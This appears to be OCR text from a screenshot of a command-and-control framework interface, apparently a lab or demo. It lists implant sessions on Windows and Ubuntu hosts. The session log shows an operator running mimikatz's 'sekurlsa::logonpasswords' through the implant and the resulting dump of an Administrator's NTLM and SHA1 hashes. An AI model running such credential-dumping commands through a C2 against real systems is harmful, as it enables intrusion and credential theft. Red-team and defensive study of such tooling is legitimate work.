 G+ 3.2
Manage Web Attack View Help
Intranet IP Listener pid User Process OS CLR Computer External IP Note Sleep HWID
10.211.55.4 asd 20300 ADMIN26DF\admin wsMain_amd64.exe Windows 11 (64bit) v4.0 ADMIN26DF 10.211.55.4 5 s 664D78...
10.211.55.4 asd 28496 ADMIN26DF\admin wsMain_amd64.exe Windows 11 (64bit) v4.0 ADMIN26DF 10.211.55.4 5 s 664D78...
169.254.85.21 asd 516 DESKTOP-K196DPF... wsMain_amd64.exe Windows 11 (64bit) v4.0 DESKTOP-K196DPF 10.211.55.2 5 s 9213512...
169.254.85.21 asd 3536 DESKTOP-K196DPF... wsMain_amd64.exe Windows 11 (64bit) v4.0 DESKTOP-K196DPF 10.211.55.2 5 s 9213512...
Linux
192.168.225.155 asd 10733 root* wsMain Ubuntu 16.04 && Kernel: ... ubuntu-virtual-ma... 10.211.55.2 5 s 23E1A19...
192.168.225.155 asd 10421 root* wslMain Ubuntu 16.04 && Kernel: ... ubuntu-virtual-ma... 10.211.55.2 5 s 23E1A19...
Event Logs Session 169.254.85.21 @516 Session 169.254.85.21 @3536
[01-14 16:24:45]Session>>Inline-Execute C:\Users\admin\Desktop\mimikatz.exe privilege::debug sekurlsa::logonpasswords
[*] Tasked Session to run: Inline-Execute C:\Users\admin\Desktop\mimikatz.exe privilege::debug sekurlsa::logonpasswords
[+] Host to called home, Sent: 1516032 Bytes
[+]
.#####. mimikatz 2.2.0 (x64) #19041 Jul 23 2024 10:23:16
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
[+]
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
[+]
Authentication Id : 0 ; 264828 (00000000:00040a7c)
Session : Interactive from 1
User Name : Administrator
Domain : DESKTOP-K196DPF
Logon Server : DESKTOP-K196DPF
[+] Logon Time : 2025/1/11 12:36:31
SID : S-1-5-21-3082292462-1319426464-2548540947-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DESKTOP-K196DPF
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
Session>>
... TeamServer VM:49MB OnlinePC:6 Controller:1
激活 Windows
转到"设置"以激活 Windows